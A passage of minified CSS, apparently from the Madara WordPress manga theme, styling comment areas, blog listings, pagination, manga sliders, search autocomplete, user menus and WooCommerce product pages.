.comment-edit-link,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link{font-size:12px}#madara-comments.comments-area ol.comment-list li.comment ol.children,#madara-comments.comments-area ol.comment-list li.pingback ol.children{list-style:none;padding-left:40px}#madara-comments.comments-area ol.comment-list li.comment ol.children .children .children,#madara-comments.comments-area ol.comment-list li.pingback ol.children .children .children{padding-left:0;margin-left:0}.text-ui-light #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,.text-ui-light #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content{color:#fff}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment ol.children,#madara-comments.comments-area ol.comment-list li.pingback ol.children{padding-left:0;margin-left:0}}#madara-comments.comments-area #respond.comment-respond{margin-bottom:30px}#madara-comments.comments-area #respond.comment-respond .comment-form{font-size:0;margin:0 -15px}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment{width:100%}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment{width:100%;border-radius:5px;padding:15px 20px 0}#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment+.form-submit{margin-top:10px}#madara-comments.comments-area #respond.comment-respond .comment-form>*:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as){width:33.333333%;display:inline-block}@media (max-width:767px){#madara-comments.comments-area #respond.comment-respond .comment-form>*:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as){width:100%}}#madara-comments.comments-area #respond.comment-respond .comment-form>*{font-size:14px;margin-bottom:16px;border:none;padding:0 15px}#madara-comments.comments-area #respond.comment-respond .comment-form>* input#author,#madara-comments.comments-area #respond.comment-respond .comment-form>* input#email,#madara-comments.comments-area #respond.comment-respond .comment-form>* input#url{width:100%;border-radius:5px;padding:14px 20px}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit{float:right}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit{padding:12px 25px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover{background-color:#0f0f0f;cursor:pointer}#madara-comments.comments-area .comment:last-child #respond.comment-respond{margin-bottom:0}#madara-comments.comments-area .comment:last-child #respond.comment-respond .comment-form .form-submit{margin-bottom:0}#madara-comments.comments-area #respond.comment-respond:after{display:table;content:'';clear:both}#madara-comments.comments-area+.related-manga{margin-top:50px}.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before{content:"";display:inline-block;width:34px;height:34px;background-image:url(/wp-content/themes/madara/images/post-format-icons/pin.png);vertical-align:middle;margin-right:7px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item{margin-bottom:23px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail{margin-bottom:14px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count{margin-bottom:12px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span{position:relative;padding-left:19px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span+span{margin-left:28px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before{display:inline-block;font-family:"Ionicons";font-size:18px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before{content:"\f425"}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share{padding-left:17px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares{display:none}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share{display:inline-block;font-family:inherit;margin:0}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count{margin-top:0}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number{padding:0;font-size:inherit}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before{content:"\f3ac";font-size:14px}.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4{line-height:1.6;font-size:16px}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item{margin-bottom:0}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4{margin-bottom:0}@media (max-width:992px){.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item{margin-bottom:30px}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4{margin-bottom:10px}}@media (max-width:992px){.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item{margin-bottom:0}.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4{margin-bottom:0}}.c-blog-listing .c-blog__inner .c-blog__content:after{display:table;content:"";clear:both}.c-blog-listing .c-read-more{display:block;font-weight:600}.c-blog-listing .c-read-more a{font-size:12px}.navigation-ajax .load-ajax{margin-top:43px;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;border:1px solid #ebebeb;background-color:#f9f9f9;width:100%;border-radius:0;font-size:14px;line-height:2.142857142857143;font-weight:600}.navigation-ajax .load-ajax .load-title{display:inline-block;vertical-align:baseline;-webkit-transition:padding 0.2s ease-out;-moz-transition:padding 0.2s ease-out;-o-transition:padding 0.2s ease-out;transition:padding 0.2s ease-out}.navigation-ajax .load-ajax .load-title~div{display:inline-block;width:2px;height:2px;background-color:#999;display:none;vertical-align:baseline}.navigation-ajax .load-ajax .load-title i{margin-left:6px}.navigation-ajax .load-ajax:hover{background:#eb3349;border-color:#eb3349}.navigation-ajax .load-ajax:hover .load-title{color:#fff}.navigation-ajax .load-ajax.show-loading{pointer-events:none;border-color:#f9f9f9;background-color:#f9f9f9}.navigation-ajax .load-ajax.show-loading i{display:none}.navigation-ajax .load-ajax.show-loading .load-title{padding-right:25px;color:#999}.navigation-ajax .load-ajax.show-loading .load-title~div{display:inline-block}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(2){animation:loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;margin-left:-25px}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(3){animation:loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.35s infinite alternate}.navigation-ajax .load-ajax.show-loading .load-title~div:nth-child(4){animation:loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;-webkit-animation:loadingOpacity 0.5s ease-in-out 0.5s infinite alternate}.wp-pagenavi{float:right;margin-top:41px}.wp-pagenavi a,.wp-pagenavi span{padding:7px 14px;border:none;font-weight:600;display:inline-block}.wp-pagenavi a:not(:hover),.wp-pagenavi span:not(:hover){color:#888}.wp-pagenavi span{background-color:#f3f3f3}.wp-pagenavi a{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}.wp-pagenavi a.nextpostslink,.wp-pagenavi a.previouspostslink{background-color:#f3f3f3}.wp-pagenavi a:hover{background-color:#eb3349;color:#fff}.wp-pagenavi .current{color:#333333!important}@keyframes loadingOpacity{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes loadingOpacity{0%{opacity:0}100%{opacity:1}}.site-content .main-col .item-tags ul{margin:0}.site-content .main-col .item-tags ul li{padding:0}.site-content .main-col .item-tags ul li a{padding:0;font-size:12px;font-weight:600;padding:5px 15px;background-color:#f3f3f3;border-radius:15px;display:inline-block;margin:5px 5px 0 0;float:left;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.site-content .main-col .item-tags ul li a:hover{color:#fff;background-color:#eb3349}.manga-slider .slider__container.slick-dotted{margin-bottom:0}.manga-slider .slider__container .slick-dots{bottom:-35px}.manga-slider .slider__container .slick-dots li{margin:0}.manga-slider .slider__container .slick-dots li button:before{font-size:10px}.manga-slider .slider__container .slick-dots li button:hover:before{color:#eb3349}.manga-slider .slider__container .slick-dots li.slick-active button:before{color:#eb3349}.manga-slider .slider__container .slick-list{padding-left:0px!important;padding-right:0px!important}.manga-slider .slider__container .slick-list .slick-track .slider__item{position:relative}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item{position:relative}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9));opacity:1;transition:all 0.3s}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img{width:100%;height:auto}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus{outline:none}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content{position:absolute;bottom:0;left:0;right:0;padding:0 20px;color:#fff;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item{-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:32px}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4{margin-bottom:28px;line-height:28px}.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a{color:#fff}.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content{position:static;opacity:1;visibility:visible}.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a{color:#eb3349}.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.manga-slider.style-1.no-padding{padding:0}.manga-slider.style-1.no-padding .slider__container{margin-bottom:15px}.manga-slider.style-1.no-padding .slider__item .slider__content{opacity:0;visibility:hidden;text-align:center}.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content{opacity:1;visibility:visible}.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay{opacity:.5}.manga-slider.style-1.no-padding .slider__item:hover .slider__content{opacity:1;visibility:visible}.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay{opacity:.5}.manga-slider.style-3 .slider__container{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);margin-bottom:15px}.manga-slider.style-3 .slick-list{margin-left:1.5px;margin-right:1.5px}.manga-slider.style-3 .slider__item{padding:3px 1.5px}.manga-slider.style-2 .slider__container .slick-list{margin-left:-15px;margin-right:-15px}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item{padding:0 15px;margin-bottom:15px}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb{padding:3px;background-color:#fff;-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 5px 15px 0 rgb(0 0 0 / .25);box-shadow:0 5px 15px 0 rgb(0 0 0 / .25)}.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content{left:15px;right:15px}.manga-slider.style-2 .slider__container .slick-dots{bottom:-20px}.popular-slider .slider__container{overflow:hidden}.popular-slider .slider__container .slick-list{margin:0 -15px}.popular-slider .slider__container .slider__item{padding-left:15px;padding-right:15px}.popular-slider .slider__container .slider__item .item__wrap{background-color:#FFF;-webkit-transition:box-shadow 0.3s;-moz-transition:box-shadow 0.3s;-o-transition:box-shadow 0.3s;transition:box-shadow 0.3s}.popular-slider .slider__container .slider__item .item__wrap:after{display:table;content:"";clear:both}.popular-slider .slider__container .slider__item .slider__thumb{width:126px;float:left;overflow:hidden}.popular-slider .slider__container .slider__item .slider__content{width:calc(100% - 126px);overflow:hidden;padding:20px 15px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta{margin-bottom:18px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{border:1px solid #ebebeb;border-radius:15px;padding:0 10px;display:inline-block;font-size:12px;margin-bottom:5px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;-webkit-transition:border-color 200ms ease;-moz-transition:border-color 200ms ease;-o-transition:border-color 200ms ease;transition:border-color 200ms ease}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover{color:#fff;background-color:#eb3349;border-color:#eb3349}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4{font-size:14px;margin-top:3px;line-height:17px}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(2.4em)}.popular-slider .slider__container .slider__item:hover .item__wrap{-webkit-box-shadow:0 5px 10px 0 rgb(0 0 0 / .35);-moz-box-shadow:0 5px 10px 0 rgb(0 0 0 / .35);box-shadow:0 5px 10px 0 rgb(0 0 0 / .35)}.popular-slider .slider__container .slick-arrow{width:30px;height:30px;background-color:rgb(0 0 0 / .5);z-index:1;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.popular-slider .slider__container .slick-arrow:hover{background-color:#eb3349}.popular-slider .slider__container .slick-arrow:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.popular-slider .slider__container .slick-next:before{content:"\f284"}.popular-slider .slider__container .slick-prev:before{content:"\f282"}.popular-slider.style-1{position:relative}.popular-slider.style-1 .c-blog__heading,.popular-slider.style-1 .widget-heading{border:none;position:absolute;top:0}@media (max-width:600px){.popular-slider.style-1 .c-blog__heading,.popular-slider.style-1 .widget-heading{position:relative;margin-bottom:20px}}.popular-slider.style-1 .c-blog__heading i{vertical-align:bottom;margin-bottom:0}.popular-slider.style-1 .c-blog__heading.style-2{border-bottom:none!important}.popular-slider.style-1 .slider__container .slick-list{padding:50px 0 10px}.popular-slider.style-1 .slider__container .slick-arrow{top:0;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.popular-slider.style-1 .slider__container .slick-next{right:0;left:auto}.popular-slider.style-1 .slider__container .slick-prev{right:40px;left:auto}.popular-slider.style-2 .slider__container{overflow:inherit;margin:0 -40px}.popular-slider.style-2 .slider__container .slick-list{margin:0 25px;padding:50px 0}.popular-slider.style-2 .slider__container .slick-list:after,.popular-slider.style-2 .slider__container .slick-list:before{position:absolute;content:"";display:block;width:15px;height:100%;background:#fff;top:0;z-index:1}.popular-slider.style-2 .slider__container .slick-list:before{left:0}.popular-slider.style-2 .slider__container .slick-list:after{right:0}.popular-slider.style-3 .c-blog__heading{border-bottom:none;margin-bottom:0}.popular-slider.style-3 .c-blog__heading.style-2{margin-bottom:10px}.popular-slider.style-3 .c-blog__heading.style-2 i{vertical-align:bottom}.popular-slider.style-3 .widget-heading{margin-bottom:10px}.popular-slider.style-3 .slider__container .slick-list{padding:10px 0}.popular-slider.style-3 .slider__container .slick-next{right:0}.popular-slider.style-3 .slider__container .slick-prev{left:0}.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{line-height:1.5em;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(1.7em)}#main-sidebar .search-navigation__wrap .link-adv-search,.widget_manga-search .link-adv-search{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form{position:relative}@media (max-width:1200px){#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form{width:220px}}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"],.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]{width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);border-radius:5px;padding:0 45px 0 15px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus{outline:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i{position:absolute;right:10px;top:4px;font-size:24px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit],.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(45 45 45 / .3)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong{display:none}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong+.loader-inner,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading+input+i.ion-ios-search-strong+.loader-inner{display:block}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete{z-index:99;box-shadow:1px 1px 3px #cecece;border-top-left-radius:3px;border-top-right-radius:3px;margin-top:5px;position:absolute!important;top:unset!important;left:unset!important;background-color:#fff;border:1px solid #ccc}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li{padding:5px}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:not(.last-child),.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:not(.last-child){border-bottom:1px solid #ccc;padding:5px;cursor:pointer}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:hover,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:hover{background-color:rgb(218 218 218 / .39)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li .manga-text-highlight,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li .manga-text-highlight{font-weight:700}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner{display:none;position:absolute;right:18px;top:21px;transform:scale(.6)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:first-child,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:first-child{border-left-color:#888;border-right-color:#888}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:last-child,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:last-child{border-color:#888}#main-sidebar .search-navigation__wrap ul,#main-sidebar .search-navigation__wrap li,.widget_manga-search .search-navigation__wrap ul,.widget_manga-search .search-navigation__wrap li{list-style:none;padding:0}#main-sidebar .widget-manga-search .manga-search-form input[type="text"],.widget_manga-search .manga-search-form input[type="text"]{background:#fff0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover,.widget_manga-search .manga-search-form input[type="text"]:hover{background-color:rgb(235 235 235 / .3)}.ui-helper-hidden-accessible{display:none}.site-header .c-header__top form#blog-post-search .loader-inner,body.search .c-search-header__wrapper .manga-search-form .loader-inner{display:none}.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner,.c-search-header__wrapper .manga-search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner{display:block}.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner,.c-search-header__wrapper .manga-search-form .loader-inner{position:absolute;top:0;right:15px;bottom:0;padding:13px 23px;background:var(--madara-main-color)}.c-search-header__wrapper .manga-search-form .loader-inner{padding:20px 2px}body.search .c-search-header__wrapper .search-content .search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner+.icon{display:none}.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner>div,.c-search-header__wrapper .manga-search-form .loader-inner>div{height:20px}.site-header .c-header__top .manga-autocomplete.ui-autocomplete,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{display:block;top:unset!important;position:absolute!important;width:calc(100% - 130px)!important;z-index:99;box-shadow:1px 1px 3px #cecece;background-color:#fff;border:1px solid #ccc;margin-left:15px;border-top:none;padding-left:0}.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{margin-top:60px;margin-left:0;width:calc(100% - 81px)!important}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li{position:relative;top:unset;text-align:left;list-style:none;transform:none;padding:10px 14px}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li:not(.last-child),.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li:not(.last-child){border-bottom:1px solid #ccc;cursor:pointer}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li:hover,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li:hover{background-color:rgb(218 218 218 / .39)}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li .manga-text-highlight,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li .manga-text-highlight{font-weight:700}.wp-manga-user-section .c-user_item{text-align:center}.wp-manga-user-section .c-user_item>*{display:inline-block;vertical-align:middle}.wp-manga-user-section .c-user_item span{margin-right:10px;color:#666}.wp-manga-user-section .c-user_item .c-user_avatar{display:block;margin-top:10px;position:relative}.wp-manga-user-section .c-user_item .c-user_avatar img{width:75px;height:75px;border-radius:50%;border:2px solid #d7d7d7}.wp-manga-user-section .c-user_item .c-user_menu{text-align:center;margin:9px auto;opacity:0;visibility:hidden;list-style:none;background-color:#f3f3f3;width:65%;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.wp-manga-user-section .c-user_item .c-user_menu:after{display:block;width:100%;content:"";height:15px;background-color:#fff0;position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.wp-manga-user-section .c-user_item .c-user_menu a{display:block;padding:5px 10px;color:#666;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;font-weight:600;position:relative}.wp-manga-user-section .c-user_item .c-user_menu a:hover{color:#eb3349}.wp-manga-user-section .c-user_item .c-user_avatar:hover{cursor:pointer}.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.woocommerce .c-breadcrumb-wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .star-rating,.woocommerce .star-rating::before{color:#ffd900}.woocommerce .woocommerce-ordering:after{content:"\f280";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;transform:translateY(-50%);right:16px;color:#eb3349}.woocommerce .c-woo-breadcrumb{font-size:12px;color:#888;margin:0;padding:0}.woocommerce .c-woo-breadcrumb li{display:inline-block;list-style:none}.woocommerce .c-woo-breadcrumb a{color:#888}.woocommerce .c-woo-breadcrumb a:hover{color:#eb3349}.woocommerce .woocommerce-products-header .page-title{font-size:4.5vh;margin-top:0;margin-bottom:39px}.woocommerce span.onsale{width:35px;height:35px;font-size:12px;padding:0;background-color:#eb3349;text-transform:capitalize;right:-15px!important;top:-16px!important}.woocommerce .products .product{text-align:center}.woocommerce .products .star-rating{margin:0 auto}.woocommerce .product div.images .flex-control-thumbs li{padding-top:5px;margin-right:5px!important;width:calc((100% / 4) - (15px / 4))!important}.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0px!important}.woocommerce div.entry-summary .entry-title{font-size:43px;color:#000;margin-bottom:10px;margin-top:-9px;text-transform:uppercase}.woocommerce div.entry-summary .star-rating{font-size:18px;margin-right:7px}.woocommerce div.entry-summary .star-rating span,.woocommerce div.entry-summary .star-rating:before{color:#ffd900}.woocommerce div.entry-summary p.price{color:#eb3349;font-size:24px;font-weight:600;margin-bottom:8px}.woocommerce div.entry-summary p.price del{margin-right:10px}.woocommerce div.entry-summary .woocommerce-product-details__short-description{font-size:14px;color:#888;line-height:30px}.woocommerce div.entry-summary .woocommerce-variation-description{margin-top:20px}.woocommerce div.entry-summary form.cart .variations{margin-bottom:5px!important}.woocommerce div.entry-summary form.cart .variations td{border:none!important;padding:5px 0px!important}.woocommerce div.entry-summary form.cart .variations tr:hover{background-color:transparent!important}.woocommerce div.entry-summary form.cart .variations .value{position:relative}.woocommerce div.entry-summary form.cart .variations .value:after{content:"\f104";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;transform:translateY(-50%);right:16px;color:#eb3349}.woocommerce div.entry-summary form.cart .variations .label{display:table-cell;vertical-align:middle!important;text-align:left;color:#eb3349;font-size:12px;font-weight:600;width:68px!important}.woocommerce div.entry-summary form.cart .variations .label label{margin-bottom:0}.woocommerce div.entry-summary form.cart .variations .reset_variations{position:absolute;right:0;bottom:-15px}.woocommerce div.entry-summary form.cart .variations select{font-size:12px;height:35px;border:1px solid #ebebeb;padding:0;padding-left:13px;border-radius:4px}.woocommerce div.entry-summary form.cart div.quantity{float:none;font-size:0}.woocommerce div.entry-summary form.cart .quantity-text,.woocommerce div.entry-summary form.cart .quantity-select{display:inline-block}.woocommerce div.entry-summary form.cart 